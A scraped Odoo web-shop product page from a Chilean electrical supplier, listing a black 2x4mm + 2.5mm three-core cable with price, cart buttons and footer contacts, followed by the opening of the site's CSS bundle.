            <a role="button" id="buy_now" class="btn btn-outline-primary btn-lg mt16 d-block d-sm-inline-block as-btn as-btn-dark" href="#"><i class="fa fa-bolt"></i>Comprar ahora</a>
        
      <div class="availability_messages o_not_editable"></div>
    
                                    <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-link mt16 o_add_compare_dyn" aria-label="Comparar" data-action="o_comparelist" data-product-product-id="1479"><span class="fa fa-exchange"></span> Agregue para comparar</button>
            
        
            
            
            <button type="button" role="button" class="btn btn-link mt16 o_add_wishlist_dyn" data-action="o_wishlist" data-product-template-id="1479" data-product-product-id="1479"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span> Agregar a mi lista</button>
        </div>
                                </div>
                            </form>
                            <div>
                                <div id="product_attributes_simple">
                                    
                                    <p class="text-muted">
                                        
                                        
                                    </p>
                                </div>
                            </div>
                            <hr/>
            
        
            
        
    
        
    
        
                        
    <p class="text-muted">
     
    </p>
  </div>
                    </div>
            
        
        
            
        
            <div class="as-product-sticky-cart as_prod_sticky">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-md-6 left">
                            <div class="media">
                                <div class="prod_img">
                                    <img class="img img-fluid rounded" alt="Product Image" src="/web/image/product.template/1479/image_256" loading="lazy"/>
                                </div>
                                <div class="media-body">
                                    <h6 itemprop="name" class="te_product_name">TRIFILAR 2X4MM + 2.5MM NEGRO</h6>
                                    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
              <span data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-danger oe_default_price d-none">$ <span class="oe_currency_value">5.000</span></span>
              <b data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;">$ <span class="oe_currency_value">5.000</span></b>
              <span itemprop="price" style="display:none;">5000.0</span>
              <span itemprop="priceCurrency" style="display:none;">CLP</span>
          </h4>
          <h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span>$ <span class="oe_currency_value">5.000</span></span>
          </h4>
      </div>
    
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 right">
                            <div class="as_add_cart">
                                <form action="/shop/cart/update" method="POST">
                                    <input type="hidden" name="csrf_token" value="9c521dac819ef00f40a993ddfdddb61e5c6f50c3o1800445526"/>
                                    <div class="js_product js_main_product">
                                        
                                            <input type="hidden" class="product_id" name="product_id" value="1479"/>
                                            <input type="hidden" class="product_template_id" name="product_template_id" value="1479"/>
                                        
                                        
                                        <a role="button" id="add_to_cart_cp_btn" class="as-btn as-btn-theme" href="#">
                                            <i class="fa fa-shopping-cart"></i>
                                            <span>Add to Cart</span>
                                        </a>
                                        
                                            <a role="button" id="buy_now_cp_btn" class="as-btn as-btn-dark" href="#">
                                                <i class="fa fa-bolt"></i>
                                                <span>Buy Now</span>
                                            </a>
                                        
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
    
        
    
        
                </section>
                
        <div id="product_full_specification_accessory_n_alternative">
            
                
  <section class="product-details-tabs">
    <div class="container">
      
      <ul id="as_product_tabs" class="nav nav-tabs" role="tablist">
        <li class="nav-item"></li>
        
        
        
      </ul>
      
      
      <div class="tab-content">
        <div class="tab-pane fade show active" id="nav_tabs_content_1" role="tabpanel" aria-labelledby="nav_tabs_link_1">
          <div itemprop="description" class="oe_structure" id="product_full_description"><section class="s_showcase pt48 pb48 o_colored_level o_animate o_anim_fade_in o_visible" data-vcss="002" data-snippet="s_showcase" style="" data-name="TRIFILAR">
        <div class="container">
            <div class="row no-gutters s_col_no_resize s_col_no_bgcolor s_nb_column_fixed">
                <div class="col-lg text-lg-right">
                    <div class="row">
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                            <div class="s_showcase_title d-flex flex-lg-row-reverse mb-2">
                                <i class="fa fa-2x ml-lg-3 mr-3 mr-lg-0 s_showcase_icon text-o-color-1 fa-search" data-original-title="" title="" aria-describedby="tooltip988409"></i>
                                <h3><div class="s_showcase_title d-flex flex-lg-row-reverse mb-2" style="caret-color: rgb(108, 117, 125); color: rgb(108, 117, 125); font-family: Poppins, sans-serif; font-size: 13.6px;"></div></h3><h3 style='box-sizing: border-box; margin-top: 0px; margin-bottom: 0.5rem; font-family: Rajdhani, "Odoo Unicode Support Noto", sans-serif; font-weight: 500; line-height: 1.2; color: rgb(52, 58, 64); font-size: 1.4875rem;'><font class="text-o-color-2 o_default_snippet_text" style="">INFORMACION DEL PRODUCTO</font></h3>
                            </div>
                            <p><font class="text-black" style=""><b> CABLE TRIFILAR 2X4MM + 2.5MM </b></font></p>
                        </div>
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                            <div class="s_showcase_title d-flex flex-lg-row-reverse mb-2">
                                <i class="fa fa-2x ml-lg-3 mr-3 mr-lg-0 s_showcase_icon text-o-color-1 fa-list-ul" data-original-title="" title="" aria-describedby="tooltip924152"></i>
                                <h3><font class="text-o-color-2 o_default_snippet_text" style="">CARACTERISTICAS</font></h3>
                            </div>
                            <p><font class="text-black" style=""><b> ALAMBRE 2X4MM + 2.5MM</b></font></p><p><font color="#000000"><span style="caret-color: rgb(0, 0, 0);"><b class="o_default_snippet_text">ROJO, VERDE BLANCO</b></span></font></p><p><br></p></div></div></div>
                <div class="col-1">
                    <div class="w-50 h-100 border-right"></div>
                </div>
                <div class="col-lg">
                    <div class="row">
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                            <div class="s_showcase_title d-flex mb-2">
                                <i class="fa fa-2x mr-3 s_showcase_icon text-o-color-1 fa-flash" data-original-title="" title="" aria-describedby="tooltip101677"></i>
                                <h3><font class="text-o-color-2 o_default_snippet_text" style="">MARCA</font></h3>
                            </div>
                            <p><font class="text-black" style=""><b class="o_default_snippet_text"> GENERICO</b></font></p>
                        </div>
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                            <div class="s_showcase_title d-flex mb-2">
                                <i class="fa fa-2x mr-3 s_showcase_icon text-o-color-1 fa-check" data-original-title="" title="" aria-describedby="tooltip829511"></i>
                                <h3><font class="text-o-color-2 o_default_snippet_text" style="">USOS</font></h3>
                            </div>
                            <p><font class="text-black" style=""><b class="o_default_snippet_text"> EMPALMES</b></font></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container text-lg-center">
            <p><br></p>
            
        </div>
    </section></div>
        </div>
        <div class="tab-pane fade" id="nav_tabs_content_2" role="tabpanel" aria-labelledby="nav_tabs_link_2">
          <div class="product-specifications" id="product_full_spec">
            
            
          </div>
        </div>
        
        
      </div>
      
    </div>
  </section>

                
        <div class="recommended_product_slider_main container">
            <div class="row">
                
                
                
            
        
            
        </div>
        </div>
    
            
        </div>
    
        
  <section class="s_wsale_products_recently_viewed pt24 pb24 o_colored_level d-none" style="" data-snippet="s_products_recently_viewed">
    <div class="container">
      <div class="s_rating pt16 pb16 s_rating_inline" data-vcss="001" data-icon="fa-star" data-snippet="s_rating" data-name="Rating">
        <h4 class="s_rating_title o_default_snippet_text">Calidad</h4>
        <div class="s_rating_icons o_not_editable">
          <span class="s_rating_active_icons text-o-color-1">
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
          </span>
          <span class="s_rating_inactive_icons text-800">
                
                
            </span>
        </div>
      </div>
      <h3 class="text-center mb32">Productos vistos recientemente</h3>
      <div class="slider o_not_editable"></div>
    </div>
  </section>

        
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32 pb16" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row align-items-end">
            <div class="pt16 pb16 o_colored_level col-lg-3" style="">
              <p class="mb-2"><a href="http://instagram.com/casadelrayo" data-original-title="" title="" aria-describedby="tooltip115744"></a>Gracias por visitarnos!</p>
              <h4>
                <font style="font-size: 14px;">¿Te podemos ayudar en algo màs?</font>
              </h4>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-3" style="">
              <h4>
                <font style="font-size: 14px;">
                  <p class="mb-2" style="font-family: Poppins, sans-serif; font-size: 13.6px;">Contáctanos</p>
                </font>
              </h4>
              <h5 style="color: rgb(255, 255, 255);"><span class="fa fa-whatsapp"></span><span class="o_force_ltr">&nbsp;&nbsp;<a href="http://wa.me/+56995800078" data-original-title="" title="" aria-describedby="tooltip766042"><font class="text-o-color-4" data-original-title="" title="" aria-describedby="tooltip300476">+56 9 9580 0078</font></a></span><br/><span class="fa fa-envelope-o" data-original-title="" title="" aria-describedby="tooltip104424"></span>&nbsp;&nbsp;<a href="mailto:ventas@casadelrayo.cl"><font class="text-o-color-4">Ventas@casadelrayo.cl</font></a></h5>
            </div>
            <div class="pb16 o_colored_level pt16 col-lg-2" style="">
              <p class="mb-2">
                <br/>
              </p>
              <h5>
                <a href="mailto:ventas@casadelrayo.cl">
                  <font style="" class="text-o-color-4"></font>
                </a>
              </h5>
              <h5 style="color: rgb(255, 255, 255);">
                <img class="img-fluid o_we_custom_image d-block mx-auto" src="https://www.casadelrayo.cl/web/image/481332-d1a22a58/webpay-cl.png" alt="" loading="lazy" data-original-title="" title="" aria-describedby="tooltip739824" data-original-id="481332" data-original-src="/web/image/481332-d1a22a58/webpay-cl.png" data-mimetype="image/png" style=""/>
              </h5>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-2" style="">
              <h5> </h5>
              <h5 style="color: rgb(255, 255, 255);"> </h5>
              <h5 style="color: rgb(255, 255, 255);">
                <br/>
              </h5>
              <h5 style="color: rgb(255, 255, 255);">
                <img class="img-fluid o_we_custom_image d-block mx-auto" src="/web/image/559653-8af3b1db/chilecompra3.png" alt="" loading="lazy" data-original-title="" title="" aria-describedby="tooltip739824" style="" data-original-id="559652" data-original-src="/web/image/559652-09ec7c85/chilecompra3.png" data-mimetype="image/png" data-resize-width="690"/>
              </h5>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-2" style="">
              <div class="s_share text-center no_icon_color" data-snippet="s_share" data-name="Social Media">
                <p class="s_share_title d-block mb-2">Síganos</p>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank" data-original-title="" title="" aria-describedby="tooltip936959"> </a>
                <a href="https://www.facebook.com/casadelrayo" class="s_share_twitter" target="_blank">
                  <i class="fa fa-facebook-f m-1 fa-2x" data-original-title="" title="" aria-describedby="tooltip975541"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank" data-original-title="" title="" aria-describedby="tooltip936959"> </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank" data-original-title="" title="" aria-describedby="tooltip868985"> </a>
                <a href="http://wa.me/+56995800078" class="s_share_linkedin" target="_blank">
                  <span class="fa fa-whatsapp text-o-color-1 m-1 fa-2x" data-original-title="" title="" aria-describedby="tooltip453775" style=""></span>
                </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank"> </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank" data-original-title="" title="">
                  <i class="fa fa-instagram m-1 fa-2x" data-original-title="" title="" aria-describedby="tooltip101168"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container allow_columns">
          <div class="s_hr pt16 pb16" data-name="Separator" style="">
            <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--600);"/>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row align-items-center">
            <div class="pb16 o_colored_level col-lg-3" style="">
              <a href="/" class="o_footer_logo logo">
                <img src="/web/image/569129-4258e982/Logo_CasadelRayo_800px.png" class="img-fluid d-block mx-auto" aria-label="Logotipo de MyCompany" title="MyCompany" role="img" loading="lazy" style="width: 50%;" alt="" data-original-id="569124" data-original-src="/web/image/569124-88e8e158/Logo_CasadelRayo_800px.png" data-mimetype="image/png" data-resize-width="690"/>
              </a>
            </div>
            <div class="pb16 text-right o_colored_level col-lg-9" style="">
              <ul class="list-inline mb-0"><li class="list-inline-item"><a href="/">Inicio</a></li>&nbsp;</ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  </footer>
            
                 <svg style="display: none;"><symbol id="whatsappapi_svg__logo" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"></path></symbol></svg><div class="whatsappapi whatsappapi--right whatsappapi--webp whatsappapi--dark-auto whatsappapi--show"><a target="_blank" title="Whatsapp Send" href="https://wa.me/+56995800078"><div class="whatsappapi__button"><svg class="whatsappapi__button__open"><use href="#whatsappapi_svg__logo"></use></svg></div></a></div>
            
        
        
    
            
            
        <div class="quick_cover"></div>
    
        </div>
                
                    <script>
                        
            
                window.addEventListener('load', function () {
                    

                    odoo.define('im_livechat.livesupport', function (require) {
            
                    });
                });
            
        
                    </script>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-163300938-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
        
        
    </body>
        </html>
    
    

--- FILE ---
content_type: text/css
request_url: https://www.casadelrayo.cl/web/content/917903-ecb3653/1/web.assets_frontend.css
body_size: 164591
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap");
@import url("https://fonts.googleapis.com/css?family=Rajdhani:300,400,500,600,700&display=swap");

/* <inline asset> defined in bundle 'web.assets_frontend' */
@charset "UTF-8"; 

/* /web/static/lib/bootstrap/scss/_functions.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/lib/bootstrap/scss/_mixins.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/bs_mixins_overrides.scss defined in bundle 'web.assets_frontend' */
   .bg-primary h1, .o_colored_level .bg-primary h1, .bg-secondary h1, .o_colored_level .bg-secondary h1, .bg-success h1, .o_colored_level .bg-success h1, .bg-info h1, .o_colored_level .bg-info h1, .bg-warning h1, .o_colored_level .bg-warning h1, .bg-danger h1, .o_colored_level .bg-danger h1, .bg-light h1, .o_colored_level .bg-light h1, .bg-dark h1, .o_colored_level .bg-dark h1, .bg-100 h1, .o_colored_level .bg-100 h1, .bg-200 h1, .o_colored_level .bg-200 h1, .bg-300 h1, .o_colored_level .bg-300 h1, .bg-400 h1, .o_colored_level .bg-400 h1, .bg-500 h1, .o_colored_level .bg-500 h1, .bg-600 h1, .o_colored_level .bg-600 h1, .bg-700 h1, .o_colored_level .bg-700 h1, .bg-800 h1, .o_colored_level .bg-800 h1, .bg-900 h1, .o_colored_level .bg-900 h1, .bg-white-85 h1, .o_colored_level .bg-white-85 h1, .bg-white-75 h1, .o_colored_level .bg-white-75 h1, .bg-white-50 h1, .o_colored_level .bg-white-50 h1, .bg-black-75 h1, .o_colored_level .bg-black-75 h1, .bg-black-50 h1, .o_colored_level .bg-black-50 h1, .bg-black h1, .o_colored_level .bg-black h1, .bg-white h1, .o_colored_level .bg-white h1, .card-body h1, .o_colored_level .card-body h1, .toast-body h1, .o_colored_level .toast-body h1, .o_cc1 h1, .navbar-light h1, .o_footer .s_popup h1, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h1, .o_colored_level .o_cc1 h1, .o_colored_level .navbar-light h1, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h1, .o_cc2 h1, .o_colored_level .o_cc2 h1, .o_cc3 h1, .o_footer h1, .o_colored_level .o_cc3 h1, .o_colored_level .o_footer h1, .o_cc4 h1, .o_colored_level .o_cc4 h1, .o_cc5 h1, .o_colored_level .o_cc5 h1, .bg-o-color-1 h1, .o_colored_level .bg-o-color-1 h1, .bg-o-color-2 h1, .o_colored_level .bg-o-color-2 h1, .bg-o-color-3 h1, .o_colored_level .bg-o-color-3 h1, .bg-o-color-4 h1, .o_colored_level .bg-o-color-4 h1, .bg-o-color-5 h1, .o_colored_level .bg-o-color-5 h1, .o_figure_relative_layout .figure-caption h1, .o_colored_level .o_figure_relative_layout .figure-caption h1, .bg-primary h2, .o_colored_level .bg-primary h2, .bg-secondary h2, .o_colored_level .bg-secondary h2, .bg-success h2, .o_colored_level .bg-success h2, .bg-info h2, .o_colored_level .bg-info h2, .bg-warning h2, .o_colored_level .bg-warning h2, .bg-danger h2, .o_colored_level .bg-danger h2, .bg-light h2, .o_colored_level .bg-light h2, .bg-dark h2, .o_colored_level .bg-dark h2, .bg-100 h2, .o_colored_level .bg-100 h2, .bg-200 h2, .o_colored_level .bg-200 h2, .bg-300 h2, .o_colored_level .bg-300 h2, .bg-400 h2, .o_colored_level .bg-400 h2, .bg-500 h2, .o_colored_level .bg-500 h2, .bg-600 h2, .o_colored_level .bg-600 h2, .bg-700 h2, .o_colored_level .bg-700 h2, .bg-800 h2, .o_colored_level .bg-800 h2, .bg-900 h2, .o_colored_level .bg-900 h2, .bg-white-85 h2, .o_colored_level .bg-white-85 h2, .bg-white-75 h2, .o_colored_level .bg-white-75 h2, .bg-white-50 h2, .o_colored_level .bg-white-50 h2, .bg-black-75 h2, .o_colored_level .bg-black-75 h2, .bg-black-50 h2, .o_colored_level .bg-black-50 h2, .bg-black h2, .o_colored_level .bg-black h2, .bg-white h2, .o_colored_level .bg-white h2, .card-body h2, .o_colored_level .card-body h2, .toast-body h2, .o_colored_level .toast-body h2, .o_cc1 h2, .navbar-light h2, .o_footer .s_popup h2, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h2, .o_colored_level .o_cc1 h2, .o_colored_level .navbar-light h2, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h2, .o_cc2 h2, .o_colored_level .o_cc2 h2, .o_cc3 h2, .o_footer h2, .o_colored_level .o_cc3 h2, .o_colored_level .o_footer h2, .o_cc4 h2, .o_colored_level .o_cc4 h2, .o_cc5 h2, .o_colored_level .o_cc5 h2, .bg-o-color-1 h2, .o_colored_level .bg-o-color-1 h2, .bg-o-color-2 h2, .o_colored_level .bg-o-color-2 h2, .bg-o-color-3 h2, .o_colored_level .bg-o-color-3 h2, .bg-o-color-4 h2, .o_colored_level .bg-o-color-4 h2, .bg-o-color-5 h2, .o_colored_level .bg-o-color-5 h2, .o_figure_relative_layout .figure-caption h2, .o_colored_level .o_figure_relative_layout .figure-caption h2, .bg-primary h3, .o_colored_level .bg-primary h3, .bg-secondary h3, .o_colored_level .bg-secondary h3, .bg-success h3, .o_colored_level .bg-success h3, .bg-info h3, .o_colored_level .bg-info h3, .bg-warning h3, .o_colored_level .bg-warning h3, .bg-danger h3, .o_colored_level .bg-danger h3, .bg-light h3, .o_colored_level .bg-light h3, .bg-dark h3, .o_colored_level .bg-dark h3, .bg-100 h3, .o_colored_level .bg-100 h3, .bg-200 h3, .o_colored_level .bg-200 h3, .bg-300 h3, .o_colored_level .bg-300 h3, .bg-400 h3, .o_colored_level .bg-400 h3, .bg-500 h3, .o_colored_level .bg-500 h3, .bg-600 h3, .o_colored_level .bg-600 h3, .bg-700 h3, .o_colored_level .bg-700 h3, .bg-800 h3, .o_colored_level .bg-800 h3, .bg-900 h3, .o_colored_level .bg-900 h3, .bg-white-85 h3, .o_colored_level .bg-white-85 h3, .bg-white-75 h3, .o_colored_level .bg-white-75 h3, .bg-white-50 h3, .o_colored_level .bg-white-50 h3, .bg-black-75 h3, .o_colored_level .bg-black-75 h3, .bg-black-50 h3, .o_colored_level .bg-black-50 h3, .bg-black h3, .o_colored_level .bg-black h3, .bg-white h3, .o_colored_level .bg-white h3, .card-body h3, .o_colored_level .card-body h3, .toast-body h3, .o_colored_level .toast-body h3, .o_cc1 h3, .navbar-light h3, .o_footer .s_popup h3, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h3, .o_colored_level .o_cc1 h3, .o_colored_level .navbar-light h3, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h3, .o_cc2 h3, .o_colored_level .o_cc2 h3, .o_cc3 h3, .o_footer h3, .o_colored_level .o_cc3 h3, .o_colored_level .o_footer h3, .o_cc4 h3, .o_colored_level .o_cc4 h3, .o_cc5 h3, .o_colored_level .o_cc5 h3, .bg-o-color-1 h3, .o_colored_level .bg-o-color-1 h3, .bg-o-color-2 h3, .o_colored_level .bg-o-color-2 h3, .bg-o-color-3 h3, .o_colored_level .bg-o-color-3 h3, .bg-o-color-4 h3, .o_colored_level .bg-o-color-4 h3, .bg-o-color-5 h3, .o_colored_level .bg-o-color-5 h3, .o_figure_relative_layout .figure-caption h3, .o_colored_level .o_figure_relative_layout .figure-caption h3, .bg-primary h4, .o_colored_level .bg-primary h4, .bg-secondary h4, .o_colored_level .bg-secondary h4, .bg-success h4, .o_colored_level .bg-success h4, .bg-info h4, .o_colored_level .bg-info h4, .bg-warning h4, .o_colored_level .bg-warning h4, .bg-danger h4, .o_colored_level .bg-danger h4, .bg-light h4, .o_colored_level .bg-light h4, .bg-dark h4, .o_colored_level .bg-dark h4, .bg-100 h4, .o_colored_level .bg-100 h4, .bg-200 h4, .o_colored_level .bg-200 h4, .bg-300 h4, .o_colored_level .bg-300 h4, .bg-400 h4, .o_colored_level .bg-400 h4, .bg-500 h4, .o_colored_level .bg-500 h4, .bg-600 h4, .o_colored_level .bg-600 h4, .bg-700 h4, .o_colored_level .bg-700 h4, .bg-800 h4, .o_colored_level .bg-800 h4, .bg-900 h4, .o_colored_level .bg-900 h4, .bg-white-85 h4, .o_colored_level .bg-white-85 h4, .bg-white-75 h4, .o_colored_level .bg-white-75 h4, .bg-white-50 h4, .o_colored_level .bg-white-50 h4, .bg-black-75 h4, .o_colored_level .bg-black-75 h4, .bg-black-50 h4, .o_colored_level .bg-black-50 h4, .bg-black h4, .o_colored_level .bg-black h4, .bg-white h4, .o_colored_level .bg-white h4, .card-body h4, .o_colored_level .card-body h4, .toast-body h4, .o_colored_level .toast-body h4, .o_cc1 h4, .navbar-light h4, .o_footer .s_popup h4, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h4, .o_colored_level .o_cc1 h4, .o_colored_level .navbar-light h4, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h4, .o_cc2 h4, .o_colored_level .o_cc2 h4, .o_cc3 h4, .o_footer h4, .o_colored_level .o_cc3 h4, .o_colored_level .o_footer h4, .o_cc4 h4, .o_colored_level .o_cc4 h4, .o_cc5 h4, .o_colored_level .o_cc5 h4, .bg-o-color-1 h4, .o_colored_level .bg-o-color-1 h4, .bg-o-color-2 h4, .o_colored_level .bg-o-color-2 h4, .bg-o-color-3 h4, .o_colored_level .bg-o-color-3 h4, .bg-o-color-4 h4, .o_colored_level .bg-o-color-4 h4, .bg-o-color-5 h4, .o_colored_level .bg-o-color-5 h4, .o_figure_relative_layout .figure-caption h4, .o_colored_level .o_figure_relative_layout .figure-caption h4, .bg-primary h5, .o_colored_level .bg-primary h5, .bg-secondary h5, .o_colored_level .bg-secondary h5, .bg-success h5, .o_colored_level .bg-success h5, .bg-info h5, .o_colored_level .bg-info h5, .bg-warning h5, .o_colored_level .bg-warning h5, .bg-danger h5, .o_colored_level .bg-danger h5, .bg-light h5, .o_colored_level .bg-light h5, .bg-dark h5, .o_colored_level .bg-dark h5, .bg-100 h5, .o_colored_level .bg-100 h5, .bg-200 h5, .o_colored_level .bg-200 h5, .bg-300 h5, .o_colored_level .bg-300 h5, .bg-400 h5, .o_colored_level .bg-400 h5, .bg-500 h5, .o_colored_level .bg-500 h5, .bg-600 h5, .o_colored_level .bg-600 h5, .bg-700 h5, .o_colored_level .bg-700 h5, .bg-800 h5, .o_colored_level .bg-800 h5, .bg-900 h5, .o_colored_level .bg-900 h5, .bg-white-85 h5, .o_colored_level .bg-white-85 h5, .bg-white-75 h5, .o_colored_level .bg-white-75 h5, .bg-white-50 h5, .o_colored_level .bg-white-50 h5, .bg-black-75 h5, .o_colored_level .bg-black-75 h5, .bg-black-50 h5, .o_colored_level .bg-black-50 h5, .bg-black h5, .o_colored_level .bg-black h5, .bg-white h5, .o_colored_level .bg-white h5, .card-body h5, .o_colored_level .card-body h5, .toast-body h5, .o_colored_level .toast-body h5, .o_cc1 h5, .navbar-light h5, .o_footer .s_popup h5, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h5, .o_colored_level .o_cc1 h5, .o_colored_level .navbar-light h5, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h5, .o_cc2 h5, .o_colored_level .o_cc2 h5, .o_cc3 h5, .o_footer h5, .o_colored_level .o_cc3 h5, .o_colored_level .o_footer h5, .o_cc4 h5, .o_colored_level .o_cc4 h5, .o_cc5 h5, .o_colored_level .o_cc5 h5, .bg-o-color-1 h5, .o_colored_level .bg-o-color-1 h5, .bg-o-color-2 h5, .o_colored_level .bg-o-color-2 h5, .bg-o-color-3 h5, .o_colored_level .bg-o-color-3 h5, .bg-o-color-4 h5, .o_colored_level .bg-o-color-4 h5, .bg-o-color-5 h5, .o_colored_level .bg-o-color-5 h5, .o_figure_relative_layout .figure-caption h5, .o_colored_level .o_figure_relative_layout .figure-caption h5, .bg-primary h6, .o_colored_level .bg-primary h6, .bg-secondary h6, .o_colored_level .bg-secondary h6, .bg-success h6, .o_colored_level .bg-success h6, .bg-info h6, .o_colored_level .bg-info h6, .bg-warning h6, .o_colored_level .bg-warning h6, .bg-danger h6, .o_colored_level .bg-danger h6, .bg-light h6, .o_colored_level .bg-light h6, .bg-dark h6, .o_colored_level .bg-dark h6, .bg-100 h6, .o_colored_level .bg-100 h6, .bg-200 h6, .o_colored_level .bg-200 h6, .bg-300 h6, .o_colored_level .bg-300 h6, .bg-400 h6, .o_colored_level .bg-400 h6, .bg-500 h6, .o_colored_level .bg-500 h6, .bg-600 h6, .o_colored_level .bg-600 h6, .bg-700 h6, .o_colored_level .bg-700 h6, .bg-800 h6, .o_colored_level .bg-800 h6, .bg-900 h6, .o_colored_level .bg-900 h6, .bg-white-85 h6, .o_colored_level .bg-white-85 h6, .bg-white-75 h6, .o_colored_level .bg-white-75 h6, .bg-white-50 h6, .o_colored_level .bg-white-50 h6, .bg-black-75 h6, .o_colored_level .bg-black-75 h6, .bg-black-50 h6, .o_colored_level .bg-black-50 h6, .bg-black h6, .o_colored_level .bg-black h6, .bg-white h6, .o_colored_level .bg-white h6, .card-body h6, .o_colored_level .card-body h6, .toast-body h6, .o_colored_level .toast-body h6, .o_cc1 h6, .navbar-light h6, .o_footer .s_popup h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h6, .o_colored_level .o_cc1 h6, .o_colored_level .navbar-light h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar h6, .o_cc2 h6, .o_colored_level .o_cc2 h6, .o_cc3 h6, .o_footer h6, .o_colored_level .o_cc3 h6, .o_colored_level .o_footer h6, .o_cc4 h6, .o_colored_level .o_cc4 h6, .o_cc5 h6, .o_colored_level .o_cc5 h6, .bg-o-color-1 h6, .o_colored_level .bg-o-color-1 h6, .bg-o-color-2 h6, .o_colored_level .bg-o-color-2 h6, .bg-o-color-3 h6, .o_colored_level .bg-o-color-3 h6, .bg-o-color-4 h6, .o_colored_level .bg-o-color-4 h6, .bg-o-color-5 h6, .o_colored_level .bg-o-color-5 h6, .o_figure_relative_layout .figure-caption h6, .o_colored_level .o_figure_relative_layout .figure-caption h6{color: inherit;}

/* /web/static/src/scss/utils.scss defined in bundle 'web.assets_frontend' */
 .o_nocontent_help .o_empty_folder_image:before, .o_mail_thread .o_thread_title.o_neutral_face_icon:before, .o_mail_activity .o_thread_title.o_neutral_face_icon:before{content: ""; display: block; margin: auto; background-size: cover;}.o_nocontent_help .o_empty_folder_image:before{width: 120px; height: 80px; margin-top: 30px; margin-bottom: 30px; background: transparent url(/web/static/src/img/empty_folder.svg) no-repeat center;}

